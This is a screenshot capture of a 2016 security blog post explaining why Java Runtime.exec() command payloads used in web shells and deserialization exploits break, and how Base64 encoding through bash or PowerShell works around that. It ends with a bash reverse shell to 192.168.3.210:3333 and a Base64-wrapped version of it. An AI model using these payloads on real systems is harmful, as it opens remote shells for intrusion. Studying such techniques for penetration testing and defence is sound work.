 不安全 jackson-t.ca/runtime-exec-payloads.html
@Jackson_T
Hello! I'm Jackson, and this is a place
for me to publish shareable thoughts.
About
Contact
Archives
Categories
Dark Theme
java.lang.Runtime.exec() Payload Workarounds
Mon 12 December 2016
Occasionally there are times when command execution payloads via
Runtime.getRuntime().exec() fail. This can happen when using web shells, deserialization
exploits, or through other vectors.
Sometimes this is because redirection and pipe characters are used in a way that doesn't make
sense in the context of the process that's being launched. For example, executing ls >
dir_listing in a shell should output a listing of the current directory into a file called
dir_listing. But in the context of the exec() function, that command would instead be inter-
preted to fetch the listings of the > and dir_listing directories.
Other times, arguments with spaces within them are broken by the StringTokenizer class which
splits command strings by spaces. Something like ls "My Directory" would then be interpret-
ed as ls '"My' 'Directory"'.
With the help of Base64 encoding, the converter below can help reduce these issues. It can make
pipes and redirects great again through calls to Bash or PowerShell and it also ensures that there
aren't spaces within arguments.
Input type: Bash PowerShell Python Perl
bash -i >& /dev/tcp/192.168.3.210/3333 0>&1
bash -c
{echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjMuMjEwLzMzMzMgMD4mMQ==}|
{base64,-d}|{bash,-i}